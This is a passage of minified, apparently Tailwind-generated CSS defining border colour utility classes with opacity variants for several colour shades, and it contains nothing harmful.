230/var(--tw-border-opacity))}.border-b-yellow-100\/0{border-bottom-color:rgba(255,251,230,0)}.border-b-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1)}.border-b-yellow-100\/100{border-bottom-color:#fffbe6}.border-b-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15)}.border-b-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2)}.border-b-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25)}.border-b-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3)}.border-b-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35)}.border-b-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4)}.border-b-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45)}.border-b-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05)}.border-b-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5)}.border-b-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55)}.border-b-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6)}.border-b-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65)}.border-b-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7)}.border-b-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75)}.border-b-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8)}.border-b-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85)}.border-b-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9)}.border-b-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95)}.border-b-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity))}.border-b-yellow-400\/0{border-bottom-color:rgba(255,217,8,0)}.border-b-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1)}.border-b-yellow-400\/100{border-bottom-color:#ffd908}.border-b-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15)}.border-b-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2)}.border-b-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25)}.border-b-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3)}.border-b-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35)}.border-b-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4)}.border-b-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45)}.border-b-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05)}.border-b-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5)}.border-b-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55)}.border-b-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6)}.border-b-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65)}.border-b-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7)}.border-b-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75)}.border-b-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8)}.border-b-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85)}.border-b-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9)}.border-b-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95)}.border-e-blue-100{--tw-border-opacity:1;border-inline-end-color:rgb(245 248 254/var(--tw-border-opacity))}.border-e-blue-100\/0{border-inline-end-color:rgba(245,248,254,0)}.border-e-blue-100\/10{border-inline-end-color:rgba(245,248,254,.1)}.border-e-blue-100\/100{border-inline-end-color:#f5f8fe}.border-e-blue-100\/15{border-inline-end-color:rgba(245,248,254,.15)}.border-e-blue-100\/20{border-inline-end-color:rgba(245,248,254,.2)}.border-e-blue-100\/25{border-inline-end-color:rgba(245,248,254,.25)}.border-e-blue-100\/30{border-inline-end-color:rgba(245,248,254,.3)}.border-e-blue-100\/35{border-inline-end-color:rgba(245,248,254,.35)}.border-e-blue-100\/40{border-inline-end-color:rgba(245,248,254,.4)}.border-e-blue-100\/45{border-inline-end-color:rgba(245,248,254,.45)}.border-e-blue-100\/5{border-inline-end-color:rgba(245,248,254,.05)}.border-e-blue-100\/50{border-inline-end-color:rgba(245,248,254,.5)}.border-e-blue-100\/55{border-inline-end-color:rgba(245,248,254,.55)}.border-e-blue-100\/60{border-inline-end-color:rgba(245,248,254,.6)}.border-e-blue-100\/65{border-inline-end-color:rgba(245,248,254,.65)}.border-e-blue-100\/70{border-inline-end-color:rgba(245,248,254,.7)}.border-e-blue-100\/75{border-inline-end-color:rgba(245,248,254,.75)}.border-e-blue-100\/80{border-inline-end-color:rgba(245,248,254,.8)}.border-e-blue-100\/85{border-inline-end-color:rgba(245,248,254,.85)}.border-e-blue-100\/90{border-inline-end-color:rgba(245,248,254,.9)}.border-e-blue-100\/95{border-inline-end-color:rgba(245,248,254,.95)}.border-e-blue-400{--tw-border-opacity:1;border-inline-end-color:rgb(5 85 235/var(--tw-border-opacity))}.border-e-blue-400\/0{border-inline-end-color:rgba(5,85,235,0)}.border-e-blue-400\/10{border-inline-end-color:rgba(5,85,235,.1)}.border-e-blue-400\/100{border-inline-end-color:#0555eb}.border-e-blue-400\/15{border-inline-end-color:rgba(5,85,235,.15)}.border-e-blue-400\/20{border-inline-end-color:rgba(5,85,235,.2)}.border-e-blue-400\/25{border-inline-end-color:rgba(5,85,235,.25)}.border-e-blue-400\/30{border-inline-end-color:rgba(5,85,235,.3)}.border-e-blue-400\/35{border-inline-end-color:rgba(5,85,235,.35)}.border-e-blue-400\/40{border-inline-end-color:rgba(5,85,235,.4)}.border-e-blue-400\/45{border-inline-end-color:rgba(5,85,235,.45)}.border-e-blue-400\/5{border-inline-end-color:rgba(5,85,235,.05)}.border-e-blue-400\/50{border-inline-end-color:rgba(5,85,235,.5)}.border-e-blue-400\/55{border-inline-end-color:rgba(5,85,235,.55)}.border-e-blue-400\/60{border-inline-end-color:rgba(5,85,235,.6)}.border-e-blue-400\/65{border-inline-end-color:rgba(5,85,235,.65)}.border-e-blue-400\/70{border-inline-end-color:rgba(5,85,235,.7)}.border-e-blue-400\/75{border-inline-end-color:rgba(5,85,235,.75)}.border-e-blue-400\/80{border-inline-end-color:rgba(5,85,235,.8)}.border-e-blue-400\/85{border-inline-end-color:rgba(5,85,235,.85)}.border-e-blue-400\/90{border-inline-end-color:rgba(5,85,235,.9)}.border-e-blue-400\/95{border-inline-end-color:rgba(5,85,235,.95)}.border-e-blue-500{--tw-border-opacity:1;border-inline-end-color:rgb(3 71 201/var(--tw-border-opacity))}.border-e-blue-500\/0{border-inline-end-color:rgba(3,71,201,0)}.border-e-blue-500\/10{border-inline-end-color:rgba(3,71,201,.1)}.border-e-blue-500\/100{border-inline-end-color:#0347c9}.border-e-blue-500\/15{border-inline-end-color:rgba(3,71,201,.15)}.border-e-blue-500\/20{border-inline-end-color:rgba(3,71,201,.2)}.border-e-blue-500\/25{border-inline-end-color:rgba(3,71,201,.25)}.border-e-blue-500\/30{border-inline-end-color:rgba(3,71,201,.3)}.border-e-blue-500\/35{border-inline-end-color:rgba(3,71,201,.35)}.border-e-blue-500\/40{border-inline-end-color:rgba(3,71,201,.4)}.border-e-blue-500\/45{border-inline-end-color:rgba(3,71,201,.45)}.border-e-blue-500\/5{border-inline-end-color:rgba(3,71,201,.05)}.border-e-blue-500\/50{border-inline-end-color:rgba(3,71,201,.5)}.border-e-blue-500\/55{border-inline-end-color:rgba(3,71,201,.55)}.border-e-blue-500\/60{border-inline-end-color:rgba(3,71,201,.6)}.border-e-blue-500\/65{border-inline-end-color:rgba(3,71,201,.65)}.border-e-blue-500\/70{border-inline-end-color:rgba(3,71,201,.7)}.border-e-blue-500\/75{border-inline-end-color:rgba(3,71,201,.75)}.border-e-blue-500\/80{border-inline-end-color:rgba(3,71,201,.8)}.border-e-blue-500\/85{border-inline-end-color:rgba(3,71,201,.85)}.border-e-blue-500\/90{border-inline-end-color:rgba(3,71,201,.9)}.border-e-blue-500\/95{border-inline-end-color:rgba(3,71,201,.95)}.border-e-gray-100{--tw-border-opacity:1;border-inline-end-color:rgb(238 238 238/var(--tw-border-opacity))}.border-e-gray-100\/0{border-inline-end-color:hsla(0,0%,93%,0)}.border-e-gray-100\/10{border-inline-end-color:hsla(0,0%,93%,.1)}.border-e-gray-100\/100{border-inline-end-color:#eee}.border-e-gray-100\/15{border-inline-end-color:hsla(0,0%,93%,.15)}.border-e-gray-100\/20{border-inline-end-color:hsla(0,0%,93%,.2)}.border-e-gray-100\/25{border-inline-end-color:hsla(0,0%,93%,.25)}.border-e-gray-100\/30{border-inline-end-color:hsla(0,0%,93%,.3)}.border-e-gray-100\/35{border-inline-end-color:hsla(0,0%,93%,.35)}.border-e-gray-100\/40{border-inline-end-color:hsla(0,0%,93%,.4)}.border-e-gray-100\/45{border-inline-end-color:hsla(0,0%,93%,.45)}.border-e-gray-100\/5{border-inline-end-color:hsla(0,0%,93%,.05)}.border-e-gray-100\/50{border-inline-end-color:hsla(0,0%,93%,.5)}.border-e-gray-100\/55{border-inline-end-color:hsla(0,0%,93%,.55)}.border-e-gray-100\/60{border-inline-end-color:hsla(0,0%,93%,.6)}.border-e-gray-100\/65{border-inline-end-color:hsla(0,0%,93%,.65)}.border-e-gray-100\/70{border-inline-end-color:hsla(0,0%,93%,.7)}.border-e-gray-100\/75{border-inline-end-color:hsla(0,0%,93%,.75)}.border-e-gray-100\/80{border-inline-end-color:hsla(0,0%,93%,.8)}.border-e-gray-100\/85{border-inline-end-color:hsla(0,0%,93%,.85)}.border-e-gray-100\/90{border-inline-end-color:hsla(0,0%,93%,.9)}.border-e-gray-100\/95{border-inline-end-color:hsla(0,0%,93%,.95)}.border-e-gray-400{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-400\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-400\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-400\/100{border-inline-end-color:#909192}.border-e-gray-400\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-400\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-400\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-400\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-400\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-400\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-400\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-400\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-400\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-400\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-400\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-400\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-400\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-400\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-400\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-400\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-400\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-400\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-500{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-500\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-500\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-500\/100{border-inline-end-color:#909192}.border-e-gray-500\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-500\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-500\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-500\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-500\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-500\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-500\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-500\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-500\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-500\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-500\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-500\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-500\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-500\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-500\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-500\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-500\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-500\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-900{--tw-border-opacity:1;border-inline-end-color:rgb(77 78 81/var(--tw-border-opacity))}.border-e-gray-900\/0{border-inline-end-color:rgba(77,78,81,0)}.border-e-gray-900\/10{border-inline-end-color:rgba(77,78,81,.1)}.border-e-gray-900\/100{border-inline-end-color:#4d4e51}.border-e-gray-900\/15{border-inline-end-color:rgba(77,78,81,.15)}.border-e-gray-900\/20{border-inline-end-color:rgba(77,78,81,.2)}.border-e-gray-900\/25{border-inline-end-color:rgba(77,78,81,.25)}.border-e-gray-900\/30{border-inline-end-color:rgba(77,78,81,.3)}.border-e-gray-900\/35{border-inline-end-color:rgba(77,78,81,.35)}.border-e-gray-900\/40{border-inline-end-color:rgba(77,78,81,.4)}.border-e-gray-900\/45{border-inline-end-color:rgba(77,78,81,.45)}.border-e-gray-900\/5{border-inline-end-color:rgba(77,78,81,.05)}.border-e-gray-900\/50{border-inline-end-color:rgba(77,78,81,.5)}.border-e-gray-900\/55{border-inline-end-color:rgba(77,78,81,.55)}.border-e-gray-900\/60{border-inline-end-color:rgba(77,78,81,.6)}.border-e-gray-900\/65{border-inline-end-color:rgba(77,78,81,.65)}.border-e-gray-900\/70{border-inline-end-color:rgba(77,78,81,.7)}.border-e-gray-900\/75{border-inline-end-color:rgba(77,78,81,.75)}.border-e-gray-900\/80{border-inline-end-color:rgba(77,78,81,.8)}.border-e-gray-900\/85{border-inline-end-color:rgba(77,78,81,.85)}.border-e-gray-900\/90{border-inline-end-color:rgba(77,78,81,.9)}.border-e-gray-900\/95{border-inline-end-color:rgba(77,78,81,.95)}.border-e-green-400{--tw-border-opacity:1;border-inline-end-color:rgb(0 163 111/var(--tw-border-opacity))}.border-e-green-400\/0{border-inline-end-color:rgba(0,163,111,0)}.border-e-green-400\/10{border-inline-end-color:rgba(0,163,111,.1)}.border-e-green-400\/100{border-inline-end-color:#00a36f}.border-e-green-400\/15{border-inline-end-color:rgba(0,163,111,.15)}.border-e-green-400\/20{border-inline-end-color:rgba(0,163,111,.2)}.border-e-green-400\/25{border-inline-end-color:rgba(0,163,111,.25)}.border-e-green-400\/30{border-inline-end-color:rgba(0,163,111,.3)}.border-e-green-400\/35{border-inline-end-color:rgba(0,163,111,.35)}.border-e-green-400\/40{border-inline-end-color:rgba(0,163,111,.4)}.border-e-green-400\/45{border-inline-end-color:rgba(0,163,111,.45)}.border-e-green-400\/5{border-inline-end-color:rgba(0,163,111,.05)}.border-e-green-400\/50{border-inline-end-color:rgba(0,163,111,.5)}.border-e-green-400\/55{border-inline-end-color:rgba(0,163,111,.55)}.border-e-green-400\/60{border-inline-end-color:rgba(0,163,111,.6)}.border-e-green-400\/65{border-inline-end-color:rgba(0,163,111,.65)}.border-e-green-400\/70{border-inline-end-color:rgba(0,163,111,.7)}.border-e-green-400\/75{border-inline-end-color:rgba(0,163,111,.75)}.border-e-green-400\/80{border-inline-end-color:rgba(0,163,111,.8)}.border-e-green-400\/85{border-inline-end-color:rgba(0,163,111,.85)}.border-e-green-400\/90{border-inline-end-color:rgba(0,163,111,.9)}.border-e-green-400\/95{border-inline-end-color:rgba(0,163,111,.95)}.border-e-nude-400{--tw-border-opacity:1;border-inline-end-color:rgb(244 237 229/var(--tw-border-opacity))}.border-e-nude-400\/0{border-inline-end-color:hsla(32,41%,93%,0)}.border-e-nude-400\/10{border-inline-end-color:hsla(32,41%,93%,.1)}.border-e-nude-400\/100{border-inline-end-color:#f4ede5}.border-e-nude-400\/15{border-inline-end-color:hsla(32,41%,93%,.15)}.border-e-nude-400\/20{border-inline-end-color:hsla(32,41%,93%,.2)}.border-e-nude-400\/25{border-inline-end-color:hsla(32,41%,93%,.25)}.border-e-nude-400\/30{border-inline-end-color:hsla(32,41%,93%,.3)}.border-e-nude-400\/35{border-inline-end-color:hsla(32,41%,93%,.35)}.border-e-nude-400\/40{border-inline-end-color:hsla(32,41%,93%,.4)}.border-e-nude-400\/45{border-inline-end-color:hsla(32,41%,93%,.45)}.border-e-nude-400\/5{border-inline-end-color:hsla(32,41%,93%,.05)}.border-e-nude-400\/50{border-inline-end-color:hsla(32,41%,93%,.5)}.border-e-nude-400\/55{border-inline-end-color:hsla(32,41%,93%,.55)}.border-e-nude-400\/60{border-inline-end-color:hsla(32,41%,93%,.6)}.border-e-nude-400\/65{border-inline-end-color:hsla(32,41%,93%,.65)}.border-e-nude-400\/70{border-inline-end-color:hsla(32,41%,93%,.7)}.border-e-nude-400\/75{border-inline-end-color:hsla(32,41%,93%,.75)}.border-e-nude-400\/80{border-inline-end-color:hsla(32,41%,93%,.8)}.border-e-nude-400\/85{border-inline-end-color:hsla(32,41%,93%,.85)}.border-e-nude-400\/90{border-inline-end-color:hsla(32,41%,93%,.9)}.border-e-nude-400\/95{border-inline-end-color:hsla(32,41%,93%,.95)}.border-e-red-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 243 244/var(--tw-border-opacity))}.border-e-red-100\/0{border-inline-end-color:rgba(255,243,244,0)}.border-e-red-100\/10{border-inline-end-color:rgba(255,243,244,.1)}.border-e-red-100\/100{border-inline-end-color:#fff3f4}.border-e-red-100\/15{border-inline-end-color:rgba(255,243,244,.15)}.border-e-red-100\/20{border-inline-end-color:rgba(255,243,244,.2)}.border-e-red-100\/25{border-inline-end-color:rgba(255,243,244,.25)}.border-e-red-100\/30{border-inline-end-color:rgba(255,243,244,.3)}.border-e-red-100\/35{border-inline-end-color:rgba(255,243,244,.35)}.border-e-red-100\/40{border-inline-end-color:rgba(255,243,244,.4)}.border-e-red-100\/45{border-inline-end-color:rgba(255,243,244,.45)}.border-e-red-100\/5{border-inline-end-color:rgba(255,243,244,.05)}.border-e-red-100\/50{border-inline-end-color:rgba(255,243,244,.5)}.border-e-red-100\/55{border-inline-end-color:rgba(255,243,244,.55)}.border-e-red-100\/60{border-inline-end-color:rgba(255,243,244,.6)}.border-e-red-100\/65{border-inline-end-color:rgba(255,243,244,.65)}.border-e-red-100\/70{border-inline-end-color:rgba(255,243,244,.7)}.border-e-red-100\/75{border-inline-end-color:rgba(255,243,244,.75)}.border-e-red-100\/80{border-inline-end-color:rgba(255,243,244,.8)}.border-e-red-100\/85{border-inline-end-color:rgba(255,243,244,.85)}.border-e-red-100\/90{border-inline-end-color:rgba(255,243,244,.9)}.border-e-red-100\/95{border-inline-end-color:rgba(255,243,244,.95)}.border-e-red-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 138 142/var(--tw-border-opacity))}.border-e-red-400\/0{border-inline-end-color:rgba(255,138,142,0)}.border-e-red-400\/10{border-inline-end-color:rgba(255,138,142,.1)}.border-e-red-400\/100{border-inline-end-color:#ff8a8e}.border-e-red-400\/15{border-inline-end-color:rgba(255,138,142,.15)}.border-e-red-400\/20{border-inline-end-color:rgba(255,138,142,.2)}.border-e-red-400\/25{border-inline-end-color:rgba(255,138,142,.25)}.border-e-red-400\/30{border-inline-end-color:rgba(255,138,142,.3)}.border-e-red-400\/35{border-inline-end-color:rgba(255,138,142,.35)}.border-e-red-400\/40{border-inline-end-color:rgba(255,138,142,.4)}.border-e-red-400\/45{border-inline-end-color:rgba(255,138,142,.45)}.border-e-red-400\/5{border-inline-end-color:rgba(255,138,142,.05)}.border-e-red-400\/50{border-inline-end-color:rgba(255,138,142,.5)}.border-e-red-400\/55{border-inline-end-color:rgba(255,138,142,.55)}.border-e-red-400\/60{border-inline-end-color:rgba(255,138,142,.6)}.border-e-red-400\/65{border-inline-end-color:rgba(255,138,142,.65)}.border-e-red-400\/70{border-inline-end-color:rgba(255,138,142,.7)}.border-e-red-400\/75{border-inline-end-color:rgba(255,138,142,.75)}.border-e-red-400\/80{border-inline-end-color:rgba(255,138,142,.8)}.border-e-red-400\/85{border-inline-end-color:rgba(255,138,142,.85)}.border-e-red-400\/90{border-inline-end-color:rgba(255,138,142,.9)}.border-e-red-400\/95{border-inline-end-color:rgba(255,138,142,.95)}.border-e-yellow-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 251 230/var(--tw-border-opacity))}.border-e-yellow-100\/0{border-inline-end-color:rgba(255,251,230,0)}.border-e-yellow-100\/10{border-inline-end-color:rgba(255,251,230,.1)}.border-e-yellow-100\/100{border-inline-end-color:#fffbe6}.border-e-yellow-100\/15{border-inline-end-color:rgba(255,251,230,.15)}.border-e-yellow-100\/20{border-inline-end-color:rgba(255,251,230,.2)}.border-e-yellow-100\/25{border-inline-end-color:rgba(255,251,230,.25)}.border-e-yellow-100\/30{border-inline-end-color:rgba(255,251,230,.3)}.border-e-yellow-100\/35{border-inline-end-color:rgba(255,251,230,.35)}.border-e-yellow-100\/40{border-inline-end-color:rgba(255,251,230,.4)}.border-e-yellow-100\/45{border-inline-end-color:rgba(255,251,230,.45)}.border-e-yellow-100\/5{border-inline-end-color:rgba(255,251,230,.05)}.border-e-yellow-100\/50{border-inline-end-color:rgba(255,251,230,.5)}.border-e-yellow-100\/55{border-inline-end-color:rgba(255,251,230,.55)}.border-e-yellow-100\/60{border-inline-end-color:rgba(255,251,230,.6)}.border-e-yellow-100\/65{border-inline-end-color:rgba(255,251,230,.65)}.border-e-yellow-100\/70{border-inline-end-color:rgba(255,251,230,.7)}.border-e-yellow-100\/75{border-inline-end-color:rgba(255,251,230,.75)}.border-e-yellow-100\/80{border-inline-end-color:rgba(255,251,230,.8)}.border-e-yellow-100\/85{border-inline-end-color:rgba(255,251,230,.85)}.border-e-yellow-100\/90{border-inline-end-color:rgba(255,251,230,.9)}.border-e-yellow-100\/95{border-inline-end-color:rgba(255,251,230,.95)}.border-e-yellow-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 217 8/var(--tw-border-opacity))}.border-e-yellow-400\/0{border-inline-end-color:rgba(255,217,8,0)}.border-e-yellow-400\/10{border-inline-end-color:rgba(255,217,8,.1)}.border-e-yellow-400\/100{border-inline-end-color:#ffd908}.border-e-yellow-400\/15{border-inline-end-color:rgba(255,217,8,.15)}.border-e-yellow-400\/20{border-inline-end-color:rgba(255,217,8,.2)}.border-e-yellow-400\/25{border-inline-end-color:rgba(255,217,8,.25)}.border-e-yellow-400\/30{border-inline-end-color:rgba(255,217,8,.3)}.border-e-yellow-400\/35{border-inline-end-color:rgba(255,217,8,.35)}.border-e-yellow-400\/40{border-inline-end-color:rgba(255,217,8,.4)}.border-e-yellow-400\/45{border-inline-end-color:rgba(255,217,8,.45)}.border-e-yellow-400\/5{border-inline-end-color:rgba(255,217,8,.05)}.border-e-yellow-400\/50{border-inline-end-color:rgba(255,217,8,.5)}.border-e-yellow-400\/55{border-inline-end-color:rgba(255,217,8,.55)}.border-e-yellow-400\/60{border-inline-end-color:rgba(255,217,8,.6)}.border-e-yellow-400\/65{border-inline-end-color:rgba(255,217,8,.65)}.border-e-yellow-400\/70{border-inline-end-color:rgba(255,217,8,.7)}.border-e-yellow-400\/75{border-inline-end-color:rgba(255,217,8,.75)}.border-e-yellow-400\/80{border-inline-end-color:rgba(255,217,8,.8)}.border-e-yellow-400\/85{border-inline-end-color:rgba(255,217,8,.85)}.border-e-yellow-400\/90{border-inline-end-color:rgba(255,217,8,.9)}.border-e-yellow-400\/95{border-inline-end-color:rgba(255,217,8,.95)}.border-l-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity))}.border-l-blue-100\/0{border-left-color:rgba(245,248,254,0)}.border-l-blue-100\/10{border-left-color:rgba(245,248,254,.1)}.border-l-blue-100\/100{border-left-color:#f5f8fe}.border-l-blue-100\/15{border-left-color:rgba(245,248,254,.15)}.border-l-blue-100\/20{border-left-color:rgba(245,248,254,.2)}.border-l-blue-100\/25{border-left-color:rgba(245,248,254,.25)}.border-l-blue-100\/30{border-left-color:rgba(245,248,254,.3)}.border-l-blue-100\/35{border-left-color:rgba(245,248,254,.35)}.border-l-blue-100\/40{border-left-color:rgba(245,248,254,.4)}.border-l-blue-100\/45{border-left-color:rgba(245,248,254,.45)}.border-l-blue-100\/5{border-left-color:rgba(245,248,254,.05)}.border-l-blue-100\/50{border-left-color:rgba(245,248,254,.5)}.border-l-blue-100\/55{border-left-color:rgba(245,248,254,.55)}.border-l-blue-100\/60{border-left-color:rgba(245,248,254,.6)}.border-l-blue-100\/65{border-left-color:rgba(245,248,254,.65)}.border-l-blue-100\/70{border-left-color:rgba(245,248,254,.7)}.border-l-blue-100\/75{border-left-color:rgba(245,248,254,.75)}.border-l-blue-100\/80{border-left-color:rgba(245,248,254,.8)}.border-l-blue-100\/85{border-left-color:rgba(245,248,254,.85)}.border-l-blue-100\/90{border-left-color:rgba(245,248,254,.9)}.border-l-blue-100\/95{border-left-color:rgba(245,248,254,.95)}.border-l-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity))}.border-l-blue-400\/0{border-left-color:rgba(5,85,235,0)}.border-l-blue-400\/10{border-left-color:rgba(5,85,235,.1)}.border-l-blue-400\/100{border-left-color:#0555eb}.border-l-blue-400\/15{border-left-color:rgba(5,85,235,.15)}.border-l-blue-400\/20{border-left-color:rgba(5,85,235,.2)}.border-l-blue-400\/25{border-left-color:rgba(5,85,235,.25)}.border-l-blue-400\/30{border-left-color:rgba(5,85,235,.3)}.border-l-blue-400\/35{border-left-color:rgba(5,85,235,.35)}.border-l-blue-400\/40{border-left-color:rgba(5,85,235,.4)}.border-l-blue-400\/45{border-left-color:rgba(5,85,235,.45)}.border-l-blue-400\/5{border-left-color:rgba(5,85,235,.05)}.border-l-blue-400\/50{border-left-color:rgba(5,85,235,.5)}.border-l-blue-400\/55{border-left-color:rgba(5,85,235,.55)}.border-l-blue-400\/60{border-left-color:rgba(5,85,235,.6)}.border-l-blue-400\/65{border-left-color:rgba(5,85,235,.65)}.border-l-blue-400\/70{border-left-color:rgba(5,85,235,.7)}.border-l-blue-400\/75{border-left-color:rgba(5,85,235,.75)}.border-l-blue-400\/80{border-left-color:rgba(5,85,235,.8)}.border-l-blue-400\/85{border-left-color:rgba(5,85,235,.85)}.border-l-blue-400\/90{border-left-color:rgba(5,85,235,.9)}.border-l-blue-400\/95{border-left-color:rgba(5,85,235,.95)}.border-l-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity))}.border-l-blue-500\/0{border-left-color:rgba(3,71,201,0)}.border-l-blue-500\/10{border-left-color:rgba(3,71,201,.1)}.border-l-blue-500\/100{border-left-color:#0347c9}.border-l-blue-500\/15{border-left-color:rgba(3,71,201,.15)}.border-l-blue-500\/20{border-left-color:rgba(3,71,201,.2)}.border-l-blue-500\/25{border-left-color:rgba(3,71,201,.25)}.border-l-blue-500\/30{border-left-color:rgba(3,71,201,.3)}.border-l-blue-500\/35{border-left-color:rgba(3,71,201,.35)}.border-l-blue-500\/40{border-left-color:rgba(3,71,201,.4)}.border-l-blue-500\/45{border-left-color:rgba(3,71,201,.45)}.border-l-blue-500\/5{border-left-color:rgba(3,71,201,.05)}.border-l-blue-500\/50{border-left-color:rgba(3,71,201,.5)}.border-l-blue-500\/55{border-left-color:rgba(3,71,201,.55)}.border-l-blue-500\/60{border-left-color:rgba(3,71,201,.6)}.border-l-blue-500\/65{border-left-color:rgba(3,71,201,.65)}.border-l-blue-500\/70{border-left-color:rgba(3,71,201,.7)}.border-l-blue-500\/75{border-left-color:rgba(3,71,201,.75)}.border-l-blue-500\/80{border-left-color:rgba(3,71,201,.8)}.border-l-blue-500\/85{border-left-color:rgba(3,71,201,.85)}.border-l-blue-500\/90{border-left-color:rgba(3,71,201,.9)}.border-l-blue-500\/95{border-left-color:rgba(3,71,201,.95)}.border-l-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity))}.border-l-gray-100\/0{border-left-color:hsla(0,0%,93%,0)}.border-l-gray-100\/10{border-left-color:hsla(0,0%,93%,.1)}.border-l-gray-100\/100{border-left-color:#eee}.border-l-gray-100\/15{border-left-color:hsla(0,0%,93%,.15)}.border-l-gray-100\/20{border-left-color:hsla(0,0%,93%,.2)}.border-l-gray-100\/25{border-left-color:hsla(0,0%,93%,.25)}.border-l-gray-100\/30{border-left-color:hsla(0,0%,93%,.3)}.border-l-gray-100\/35{border-left-color:hsla(0,0%,93%,.35)}.border-l-gray-100\/40{border-left-color:hsla(0,0%,93%,.4)}.border-l-gray-100\/45{border-left-color:hsla(0,0%,93%,.45)}.border-l-gray-100\/5{border-left-color:hsla(0,0%,93%,.05)}.border-l-gray-100\/50{border-left-color:hsla(0,0%,93%,.5)}.border-l-gray-100\/55{border-left-color:hsla(0,0%,93%,.55)}.border-l-gray-100\/60{border-left-color:hsla(0,0%,93%,.6)}.border-l-gray-100\/65{border-left-color:hsla(0,0%,93%,.65)}.border-l-gray-100\/70{border-left-color:hsla(0,0%,93%,.7)}.border-l-gray-100\/75{border-left-color:hsla(0,0%,93%,.75)}.border-l-gray-100\/80{border-left-color:hsla(0,0%,93%,.8)}.border-l-gray-